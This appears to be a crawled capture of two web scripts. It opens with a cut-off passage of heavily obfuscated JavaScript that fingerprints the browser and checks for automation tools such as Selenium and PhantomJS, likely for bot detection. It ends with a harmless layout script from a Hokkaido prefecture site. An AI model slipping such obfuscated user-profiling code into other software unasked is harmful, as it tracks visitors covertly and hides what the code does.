'\x67\x21\x65\x69')]]=_0x32b6ee[_0x3e36('0xc4', '\x44\x73\x5d\x5a')](_0x12e08b,_0x3e36('0xc5', '\x61\x46\x73\x72'));break;}}catch(_0x3b0208){_0x51b455[_0x51b455[_0x3e36('0xc6', '\x44\x73\x5d\x5a')]]=_0x32b6ee[_0x3e36('0xc7', '\x62\x29\x29\x25')](_0x12e08b,_0x3e36('0xc8', '\x4c\x40\x6e\x6f'));break;}continue;case'\x31':var _0x18ee94=[];continue;case'\x32':try{_0x473424=_0x18ee94[_0x3e36('0xc9', '\x61\x46\x73\x72')]('\x69');}catch(_0x2ac375){_0x51b455[_0x51b455[_0x3e36('0x63', '\x62\x59\x6e\x29')]]=_0x32b6ee[_0x3e36('0xca', '\x48\x30\x5d\x34')](_0x12e08b,_0x3e36('0xcb', '\x54\x76\x50\x49'));break;}continue;case'\x33':for(var _0x473424=0x0;_0x32b6ee[_0x3e36('0xcc', '\x72\x6e\x4e\x55')](_0x473424,_0x18ee94[_0x3e36('0xcd', '\x41\x78\x48\x64')]);_0x473424++){_0x51b455[_0x51b455[_0x3e36('0xce', '\x40\x68\x67\x45')]]=_0x32b6ee[_0x3e36('0xcf', '\x45\x29\x4a\x50')](_0x12e08b,_0x32b6ee[_0x3e36('0xd0', '\x58\x35\x24\x42')](_0x3e36('0xd1', '\x24\x66\x36\x6e'),_0x18ee94[_0x473424]));}continue;case'\x34':for(var _0x473424=0x0;_0x32b6ee[_0x3e36('0xd2', '\x64\x69\x52\x62')](_0x473424,_0x5f457d[_0x3e36('0xd3', '\x5d\x23\x40\x36')][_0x3e36('0x6e', '\x77\x52\x6f\x55')]);_0x473424++){var _0x10a7ba=_0x3e36('0xd4', '\x62\x29\x29\x25')[_0x3e36('0xd5', '\x70\x25\x70\x5a')]('\x7c'),_0x386644=0x0;while(!![]){switch(_0x10a7ba[_0x386644++]){case'\x30':var _0x16db51=_0x3e36('0xd6', '\x6b\x79\x75\x40');continue;case'\x31':if(_0x32b6ee[_0x3e36('0xd7', '\x37\x77\x65\x2a')](typeof _0x5f457d[_0x3e36('0xd8', '\x44\x6d\x45\x25')][_0x473424],_0x3e36('0xd9', '\x6f\x65\x74\x6d'))){_0x51b455[_0x51b455[_0x3e36('0xda', '\x48\x30\x5d\x34')]]=_0x12e08b(_0x3e36('0xdb', '\x6d\x66\x38\x56'));break;}continue;case'\x32':if(_0x32b6ee[_0x3e36('0xdc', '\x6a\x47\x41\x46')](typeof _0x31962e,_0x3e36('0xa7', '\x7a\x77\x67\x57'))){_0x16db51=_0x3e36('0xdd', '\x61\x44\x26\x48');}else if(_0x32b6ee[_0x3e36('0xde', '\x41\x78\x48\x64')](_0x31962e[_0x3e36('0xdf', '\x54\x76\x50\x49')]('\x2e')[_0x3e36('0xe0', '\x4b\x29\x71\x70')],0x1)){_0x16db51=_0x31962e[_0x3e36('0xe1', '\x61\x57\x62\x39')]('\x2e')[_0x3e36('0x4f', '\x77\x52\x6f\x55')]();}continue;case'\x33':if(_0x18ee94[_0x3e36('0xe2', '\x63\x7a\x45\x72')](_0x16db51)<0x0){_0x18ee94[_0x3e36('0x69', '\x41\x78\x48\x64')](_0x16db51);}continue;case'\x34':var _0x31962e=_0x5f457d[_0x3e36('0xe3', '\x61\x46\x73\x72')][_0x473424][_0x3e36('0xe4', '\x64\x69\x52\x62')];continue;}break;}}continue;}break;}}catch(_0x2aead7){_0x51b455[_0x51b455[_0x3e36('0x88', '\x35\x56\x61\x72')]]=_0x32b6ee[_0x3e36('0xe5', '\x77\x52\x6f\x55')](_0x12e08b,_0x3e36('0xe6', '\x64\x33\x39\x38')+_0x2aead7);}break;case _0x3e36('0xe7', '\x7a\x77\x67\x57'):if(_0x32b6ee[_0x3e36('0xe8', '\x54\x35\x50\x5b')](_0x37b3ef,_0x3e36('0xe9', '\x67\x21\x65\x69'))){try{var _0x44f530='';var _0x2c4d1a=navigator[_0x3e36('0xea', '\x55\x66\x6b\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3e36('0xeb', '\x37\x77\x65\x2a')](_0x2c4d1a)){_0x44f530=_0x3e36('0xec', '\x44\x73\x5d\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3e36('0xed', '\x54\x76\x50\x49')](_0x2c4d1a)){_0x44f530=_0x3e36('0xee', '\x54\x35\x50\x5b');}else{_0x44f530=_0x3e36('0xef', '\x24\x66\x36\x6e');}_0x51b455[_0x51b455[_0x3e36('0xf0', '\x6d\x66\x38\x56')]]=_0x32b6ee[_0x3e36('0xf1', '\x30\x38\x64\x61')](_0x12e08b,_0x32b6ee[_0x3e36('0xf2', '\x44\x73\x5d\x5a')](_0x32b6ee[_0x3e36('0xf3', '\x62\x59\x6e\x29')](_0x37b3ef,'\x3d'),_0x44f530));}catch(_0x547ad7){_0x51b455[_0x51b455[_0x3e36('0xf4', '\x61\x46\x73\x72')]]=_0x32b6ee[_0x3e36('0xf5', '\x40\x68\x67\x45')](_0x12e08b,_0x32b6ee[_0x3e36('0xf6', '\x77\x52\x6f\x55')](_0x32b6ee[_0x3e36('0xf7', '\x62\x40\x55\x4c')](_0x37b3ef,_0x3e36('0xf8', '\x63\x7a\x45\x72')),_0x547ad7[_0x3e36('0xf9', '\x77\x52\x6f\x55')]()));}}break;}_0x32b6ee[_0x3e36('0xfa', '\x29\x5b\x44\x74')](_0x1a0536);}return _0x51b455[_0x3e36('0xfb', '\x5d\x23\x40\x36')]();}var _0x3caf64=[[_0x3e36('0xfc', '\x45\x29\x4a\x50'),_0x3e36('0xfd', '\x67\x64\x48\x64'),function(){return navigator;}],[_0x3e36('0xfe', '\x7a\x77\x67\x57'),_0x3e36('0xff', '\x7a\x77\x67\x57'),function(){return navigator[_0x3e36('0x100', '\x67\x64\x48\x64')];}],[_0x3e36('0x101', '\x64\x69\x52\x62'),_0x3e36('0x102', '\x61\x44\x26\x48'),function(){return navigator[_0x3e36('0x103', '\x5d\x23\x40\x36')];}],[_0x3e36('0x104', '\x58\x35\x24\x42'),_0x3e36('0x105', '\x64\x69\x52\x62'),function(){return _0x32b6ee[_0x3e36('0x106', '\x54\x72\x6a\x58')](navigator[_0x3e36('0x107', '\x45\x29\x4a\x50')][_0x3e36('0x108', '\x72\x72\x33\x32')],0x0);}],[_0x3e36('0x109', '\x44\x6d\x45\x25'),_0x3e36('0x10a', '\x24\x66\x36\x6e'),function(){return navigator[_0x3e36('0x10b', '\x4c\x48\x46\x57')];}],[_0x3e36('0x10c', '\x64\x33\x39\x38'),_0x3e36('0x10d', '\x55\x66\x6b\x41'),function(){return navigator[_0x3e36('0x10e', '\x54\x72\x6a\x58')];}],[_0x3e36('0x10f', '\x41\x78\x48\x64'),_0x3e36('0x110', '\x4c\x40\x6e\x6f'),function(){}],[_0x3e36('0x111', '\x6b\x79\x75\x40'),_0x3e36('0x112', '\x6a\x47\x41\x46'),function(){var _0x31089c=ActiveXObject;return _0x31089c;}],[_0x3e36('0x113', '\x70\x25\x70\x5a'),_0x3e36('0x114', '\x35\x56\x61\x72'),function(){var _0x58117e=webkitURL;return _0x58117e;}],[_0x3e36('0x115', '\x24\x66\x36\x6e'),_0x3e36('0x116', '\x62\x29\x29\x25'),function(){var _0x379f1e=_phantom;return _0x379f1e;}],[_0x3e36('0x117', '\x6f\x65\x74\x6d'),_0x3e36('0x118', '\x41\x78\x48\x64'),function(){var _0x91ca10=callPhantom;return _0x91ca10;}],[_0x3e36('0x119', '\x63\x7a\x45\x72'),_0x3e36('0x11a', '\x4c\x40\x6e\x6f'),function(){var _0x1728f8=chrome;return _0x1728f8;}],[_0x3e36('0x11b', '\x55\x66\x6b\x41'),_0x3e36('0x11c', '\x4b\x29\x71\x70'),function(){var _0x35cf3e=yandex;return _0x35cf3e;}],[_0x3e36('0x11d', '\x6a\x47\x41\x46'),_0x3e36('0x11e', '\x40\x68\x67\x45'),function(){var _0x13626f=opera;return _0x13626f;}],[_0x3e36('0x11f', '\x24\x66\x36\x6e'),_0x3e36('0x120', '\x72\x6e\x4e\x55'),function(){var _0x156c15=opr;return _0x156c15;}],[_0x3e36('0x121', '\x61\x57\x62\x39'),_0x3e36('0x118', '\x41\x78\x48\x64'),function(){var _0x42af58=safari;return _0x42af58;}],[_0x3e36('0x122', '\x6d\x5a\x76\x30'),_0x3e36('0x123', '\x61\x46\x73\x72'),function(){var _0x1a70d4=awesomium;return _0x1a70d4;}],[_0x3e36('0x124', '\x44\x6d\x45\x25'),_0x3e36('0x125', '\x63\x7a\x45\x72'),function(){var _0x534983=puffinDevice;return _0x534983;}],[_0x3e36('0x126', '\x4c\x40\x6e\x6f'),_0x3e36('0x127', '\x64\x33\x39\x38'),function(){var _0x423ab4=__nightmare;return _0x423ab4;}],[_0x3e36('0x128', '\x62\x59\x6e\x29'),_0x3e36('0x129', '\x37\x77\x65\x2a'),function(){var _0xe539ad=domAutomation;return _0xe539ad;}],[_0x3e36('0x12a', '\x41\x78\x48\x64'),_0x3e36('0x12b', '\x7a\x58\x31\x78'),function(){var _0x20aed9=domAutomationController;return _0x20aed9;}],[_0x3e36('0x12c', '\x29\x5b\x44\x74'),_0x3e36('0x12d', '\x48\x30\x5d\x34'),function(){var _0x55385e=_Selenium_IDE_Recorder;return _0x55385e;}],[_0x3e36('0x12e', '\x62\x79\x5a\x46'),_0x3e36('0x12f', '\x54\x72\x6a\x58'),function(){return document[_0x3e36('0x130', '\x4c\x40\x6e\x6f')];}],[_0x3e36('0x131', '\x30\x38\x64\x61'),_0x3e36('0x132', '\x77\x52\x6f\x55'),function(){return document[_0x3e36('0x133', '\x54\x35\x50\x5b')];}],[_0x3e36('0x134', '\x6a\x35\x57\x58'),_0x3e36('0x95', '\x67\x21\x65\x69'),function(){return process[_0x3e36('0x135', '\x7a\x25\x6c\x4e')];}],[_0x3e36('0x136', '\x45\x29\x4a\x50'),_0x3e36('0x137', '\x69\x38\x56\x49'),function(){return global[_0x3e36('0x138', '\x47\x5e\x75\x5a')];}],[_0x3e36('0x139', '\x4c\x40\x6e\x6f'),_0x3e36('0x13a', '\x6b\x79\x75\x40'),function(){return global[_0x3e36('0x13b', '\x6a\x35\x57\x58')];}],[_0x3e36('0x13c', '\x54\x35\x50\x5b'),_0x3e36('0x11a', '\x4c\x40\x6e\x6f'),function(){return WebAssembly;}],[_0x3e36('0x13d', '\x6f\x65\x74\x6d'),_0x3e36('0x12f', '\x54\x72\x6a\x58'),function(){return _0x32b6ee[_0x3e36('0x13e', '\x64\x33\x39\x38')](require,'\x66\x73');}],[_0x3e36('0x13f', '\x41\x78\x48\x64'),_0x3e36('0x140', '\x6f\x65\x74\x6d'),function(){return _0x32b6ee[_0x3e36('0x141', '\x62\x40\x55\x4c')](globalThis,global);}],[_0x3e36('0x142', '\x6d\x66\x38\x56'),_0x3e36('0x143', '\x40\x68\x67\x45'),function(){return window[_0x3e36('0x144', '\x40\x68\x67\x45')]();}],[_0x3e36('0x145', '\x7a\x25\x6c\x4e'),_0x3e36('0x146', '\x47\x5e\x75\x5a'),function(){return navigator[_0x3e36('0x147', '\x37\x77\x65\x2a')];}],[_0x3e36('0x148', '\x6a\x35\x57\x58'),_0x3e36('0x112', '\x6a\x47\x41\x46'),function(){return navigator[_0x3e36('0x149', '\x6f\x65\x74\x6d')];}],[_0x3e36('0x14a', '\x64\x33\x39\x38'),_0x3e36('0x14b', '\x5d\x23\x40\x36'),function(){return navigator[_0x3e36('0x14c', '\x35\x38\x56\x46')];}],[_0x3e36('0x14d', '\x61\x57\x62\x39'),_0x3e36('0x14e', '\x35\x56\x61\x72'),function(){return _0x32b6ee[_0x3e36('0x14f', '\x6d\x66\x38\x56')](navigator[_0x3e36('0x150', '\x45\x29\x4a\x50')],'\x43');}],[_0x3e36('0x151', '\x58\x35\x24\x42'),_0x3e36('0x152', '\x32\x76\x77\x7a'),function(){window[_0x3e36('0x153', '\x7a\x77\x67\x57')]=Object[_0x3e36('0x154', '\x4c\x40\x6e\x6f')](window);return window[_0x3e36('0x155', '\x24\x66\x36\x6e')][_0x3e36('0x36', '\x7a\x77\x67\x57')];}],[_0x3e36('0x156', '\x64\x33\x39\x38'),_0x3e36('0x157', '\x4b\x29\x71\x70'),function(){return _0x32b6ee[_0x3e36('0x158', '\x62\x59\x6e\x29')](window[_0x3e36('0x159', '\x6d\x5a\x76\x30')],0x0);}],[_0x3e36('0x15a', '\x77\x52\x6f\x55'),_0x3e36('0x15b', '\x30\x38\x64\x61'),function(){return _0x32b6ee[_0x3e36('0x15c', '\x67\x64\x48\x64')](window[_0x3e36('0x15d', '\x48\x30\x5d\x34')],0x0);}],[_0x3e36('0x15e', '\x7a\x25\x6c\x4e'),_0x3e36('0x11e', '\x40\x68\x67\x45'),function(){return window[_0x3e36('0x15f', '\x24\x66\x36\x6e')];}],[_0x3e36('0x160', '\x54\x76\x50\x49'),_0x3e36('0x161', '\x54\x35\x50\x5b'),function(){return window[_0x3e36('0x162', '\x64\x69\x52\x62')][_0x3e36('0x163', '\x41\x78\x48\x64')]();}],[_0x3e36('0x164', '\x63\x7a\x45\x72'),_0x3e36('0x165', '\x6a\x35\x57\x58'),function(){return _0x32b6ee[_0x3e36('0x166', '\x35\x56\x61\x72')](Boolean,_0x32b6ee[_0x3e36('0x167', '\x35\x56\x61\x72')](typeof process,_0x3e36('0x168', '\x48\x30\x5d\x34'))&&process[_0x3e36('0x169', '\x64\x33\x39\x38')]&&process[_0x3e36('0x16a', '\x32\x76\x77\x7a')][_0x3e36('0x16b', '\x4c\x48\x46\x57')]);}],[_0x3e36('0x16c', '\x4c\x48\x46\x57'),_0x3e36('0x10a', '\x24\x66\x36\x6e'),function(){return document[_0x3e36('0x16d', '\x37\x77\x65\x2a')];}],[_0x3e36('0x16e', '\x47\x5e\x75\x5a'),_0x3e36('0x16f', '\x6d\x5a\x76\x30'),function(){return eval[_0x3e36('0x163', '\x41\x78\x48\x64')]()[_0x3e36('0xac', '\x44\x6d\x45\x25')];}],[_0x3e36('0x170', '\x44\x6d\x45\x25'),_0x3e36('0x171', '\x41\x78\x48\x64'),function(){return navigator[_0x3e36('0x172', '\x4c\x40\x6e\x6f')][_0x3e36('0x173', '\x24\x66\x36\x6e')];}],[_0x3e36('0x174', '\x7a\x77\x67\x57'),_0x3e36('0x175', '\x61\x57\x62\x39'),function(){return deviceType;}],[_0x3e36('0x176', '\x6f\x65\x74\x6d'),_0x3e36('0x177', '\x4c\x40\x6e\x6f'),function(){return screen[_0x3e36('0x178', '\x40\x68\x67\x45')];}],[_0x3e36('0x179', '\x4b\x29\x71\x70'),_0x3e36('0x17a', '\x54\x72\x6a\x58'),function(){return screen[_0x3e36('0x17b', '\x4b\x29\x71\x70')];}],[_0x3e36('0x17c', '\x77\x52\x6f\x55'),_0x3e36('0x17d', '\x72\x72\x33\x32'),function(){var _0x183a62=eoapi;return _0x183a62;}],[_0x3e36('0x17e', '\x42\x7a\x38\x34'),_0x3e36('0x120', '\x72\x6e\x4e\x55'),function(){var _0x12f3f9=eoapi_VerifyThis;return _0x12f3f9;}],[_0x3e36('0x17f', '\x70\x25\x70\x5a'),_0x3e36('0x127', '\x64\x33\x39\x38'),function(){var _0x1d9ce9=eoapi_extInvoke;return _0x1d9ce9;}],[_0x3e36('0x180', '\x62\x29\x29\x25'),_0x3e36('0x181', '\x7a\x77\x67\x57'),function(){var _0x156a6f=eoWebBrowserDispatcher;return _0x156a6f;}],[_0x3e36('0x182', '\x4c\x48\x46\x57'),_0x3e36('0x183', '\x6d\x66\x38\x56'),function(){return window[_0x3e36('0x184', '\x4c\x40\x6e\x6f')];}],[_0x3e36('0x185', '\x29\x5b\x44\x74'),_0x3e36('0x186', '\x4c\x48\x46\x57'),function(){return _0x32b6ee[_0x3e36('0x187', '\x7a\x58\x31\x78')](navigator[_0x3e36('0x188', '\x6f\x65\x74\x6d')][_0x3e36('0x189', '\x45\x29\x4a\x50')],0x2);}],[_0x3e36('0x18a', '\x70\x25\x70\x5a'),_0x3e36('0x18b', '\x35\x38\x56\x46'),function(){return navigator[_0x3e36('0xbf', '\x64\x33\x39\x38')][_0x3e36('0xf0', '\x6d\x66\x38\x56')]==0x2;}],[_0x3e36('0x18c', '\x70\x25\x70\x5a'),_0x3e36('0x118', '\x41\x78\x48\x64'),function(){return window[_0x3e36('0x18d', '\x64\x69\x52\x62')];}],[_0x3e36('0x18e', '\x6d\x5a\x76\x30'),_0x3e36('0x10d', '\x55\x66\x6b\x41'),function(){return navigator[_0x3e36('0x18f', '\x67\x64\x48\x64')][_0x3e36('0x190', '\x6b\x79\x75\x40')][0x0][_0x3e36('0x191', '\x29\x5b\x44\x74')];}],[_0x3e36('0x192', '\x47\x5e\x75\x5a'),_0x3e36('0x177', '\x4c\x40\x6e\x6f'),function(){return navigator[_0x3e36('0x193', '\x67\x21\x65\x69')][_0x3e36('0x194', '\x67\x21\x65\x69')][0x1][_0x3e36('0x195', '\x55\x66\x6b\x41')];}],[_0x3e36('0x196', '\x77\x52\x6f\x55'),_0x3e36('0xa4', '\x29\x5b\x44\x74'),function(){return navigator[_0x3e36('0x197', '\x40\x68\x67\x45')][_0x3e36('0x198', '\x7a\x25\x6c\x4e')][0x2][_0x3e36('0x199', '\x62\x40\x55\x4c')];}],[_0x3e36('0x19a', '\x58\x35\x24\x42'),_0x3e36('0x146', '\x47\x5e\x75\x5a'),function(){return navigator[_0x3e36('0x19b', '\x54\x35\x50\x5b')][_0x3e36('0x19c', '\x62\x79\x5a\x46')];}],[_0x3e36('0x19d', '\x7a\x77\x67\x57'),_0x3e36('0x19e', '\x44\x73\x5d\x5a'),function(){return navigator[_0x3e36('0x19f', '\x67\x21\x65\x69')];}],[_0x3e36('0x1a0', '\x62\x79\x5a\x46'),_0x3e36('0x1a1', '\x61\x57\x62\x39'),function(){return navigator[_0x3e36('0x1a2', '\x7a\x25\x6c\x4e')][_0x3e36('0x1a3', '\x42\x7a\x38\x34')];}],[_0x3e36('0x1a4', '\x4c\x40\x6e\x6f'),_0x3e36('0x1a5', '\x5d\x23\x40\x36'),function(){return navigator[_0x3e36('0x1a6', '\x62\x29\x29\x25')][_0x3e36('0x1a7', '\x64\x69\x52\x62')];}]];try{if(_0x806cb6){try{_0xea417[_0x3e36('0x1a8', '\x72\x72\x33\x32')]=_0x32b6ee[_0x3e36('0x1a9', '\x48\x30\x5d\x34')](_0x5a2da3,_0x806cb6);}catch(_0x578563){}}if(!_0x547bac[_0x3e36('0x1aa', '\x62\x79\x5a\x46')])_0x547bac[_0x3e36('0x1ab', '\x4c\x48\x46\x57')]=_0x3174aa;_0x32b6ee[_0x3e36('0x1ac', '\x61\x44\x26\x48')](_0x1a0536);var _0x32d498=_0x3e36('0x1ad', '\x62\x40\x55\x4c');_0x3caf64[_0x3e36('0x1ae', '\x6a\x35\x57\x58')]([_0x32b6ee[_0x3e36('0x1af', '\x35\x38\x56\x46')](_0x32b6ee[_0x3e36('0x1b0', '\x37\x77\x65\x2a')](_0x32b6ee[_0x3e36('0x1b1', '\x62\x79\x5a\x46')]('\x27',_0x32d498),'\x27'),_0x3e36('0x1b2', '\x54\x35\x50\x5b')),_0x3e36('0x171', '\x41\x78\x48\x64'),function(){return _0x32d498[_0x3e36('0x1b3', '\x62\x59\x6e\x29')]();}]);var _0x2dd1d5=_0x3e36('0x1b4', '\x47\x5e\x75\x5a');var _0x5b107e=_0x2dd1d5[_0x3e36('0x1b5', '\x40\x68\x67\x45')](0x0,0x8);var _0xada64e=_0x2dd1d5[_0x3e36('0x1b6', '\x4c\x48\x46\x57')](0x8);_0x32b6ee[_0x3e36('0x1b7', '\x6a\x47\x41\x46')](_0x10e8e4,_0x32b6ee[_0x3e36('0x1b8', '\x72\x72\x33\x32')](_0x24d3ae,_0x3caf64));if(_0x38e9c8){_0x3caf64[_0x3e36('0x1b9', '\x62\x79\x5a\x46')]([_0x38e9c8,_0x3e36('0x1ba', '\x42\x7a\x38\x34')]);_0x32b6ee[_0x3e36('0x1bb', '\x72\x6e\x4e\x55')](_0x10e8e4,_0x32b6ee[_0x3e36('0x1bc', '\x44\x6d\x45\x25')](_0x24d3ae,_0x3caf64));}_0x1260e7[_0x3e36('0x1bd', '\x37\x77\x65\x2a')](_0x3e36('0x1be', '\x6d\x5a\x76\x30'))[_0x3e36('0x1bf', '\x72\x72\x33\x32')]=_0x32b6ee[_0x3e36('0x1c0', '\x7a\x77\x67\x57')](_0x3e36('0x1c1', '\x64\x33\x39\x38'),_0x547bac[_0x3e36('0x1c2', '\x7a\x77\x67\x57')][_0x3e36('0x1c3', '\x44\x73\x5d\x5a')]());}catch(_0x525948){_0x1260e7[_0x3e36('0x1c4', '\x6a\x35\x57\x58')](_0x3e36('0x1c5', '\x4b\x29\x71\x70'))[_0x3e36('0x1c6', '\x72\x6e\x4e\x55')]=_0x32b6ee[_0x3e36('0x1c7', '\x67\x64\x48\x64')](_0x3e36('0x1c8', '\x24\x66\x36\x6e'),_0x547bac[_0x3e36('0x1c9', '\x6a\x35\x57\x58')](_0x525948[_0x3e36('0x1ca', '\x55\x66\x6b\x41')]));}finally{if(_0x806cb6)_0xea417[_0x3e36('0x1cb', '\x4b\x29\x71\x70')]=_0x806cb6;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.pref.hokkaido.lg.jp/js/float.js
body_size: 873
content:
window.onload = function() {

  // 事前準備

  // articleのwidthを取得。
  var bodywidth = document.getElementById('page-header').clientWidth;

  // classとしてclear、ss-alignment-float、ss-alignment-childが
  // 設定されている要素を配列「check」に格納。
  var check = document.querySelectorAll('.clear, .ss-alignment-float, .ss-alignment-child');

  // 「check」における添字を、それぞれの要素のIDとしてセットする。
  for (var i = 0; i < check.length; i++) {
        var id = i
        check[i].setAttribute("id", id);
  }

  // -------------------------------------------------------------------------------------------
  // clearのみについて、配列に格納。
  // checkにおいてclearが現れるところまでを「行」とする。  
  var clear = document.querySelectorAll('.clear');

  // 行ごとに処理を実施。
  for (var j = 0; j < clear.length; j++) {

        // 行の終わりのID
        var clearid = parseInt(clear[j].id);

        // 行の始めのID
        var firstfloat  = 0;
        if (j > 0) { 
                firstfloat = parseInt(clear[j-1].id) + 1;
        }

        // 親となるIDを格納する変数
        var parent = 0;
        // width計算用の変数
        var floatcount = 0;

        // 行内のIDのclassを調べ、floatなら親となるIDとして変数に格納、異なる(=child)なら親のIDの子要素とする。
        for (var k = firstfloat; k < clearid; k++) {
                if (check[k].classList == 'ss-alignment ss-alignment-float' || check[k].classList == 'ss-preview-column ss-alignment ss-alignment-float') {
                        parent = check[k].id;
                        floatcount++;
                } else {
                        document.getElementById(parent).appendChild(document.getElementById(k));
                }
        }

        // 横並びにするss-alignment-floatの個数に応じて、widthを算出。
        var setwidth = Math.floor(bodywidth / floatcount) + 'px';

        // 再度同じ行について調べ、floatならwidthを指定する。
        // （インラインスタイルをそれぞれ適用するより、最初のforループにてその行で同一のclassを適用した方が良い。）
        for (var l = firstfloat; l < clearid; l++) {
                if (check[l].classList == 'ss-alignment ss-alignment-float' || check[l].classList == 'ss-preview-column ss-alignment ss-alignment-float') {
                        check[l].style.width = setwidth;
                }
        }
  }

}
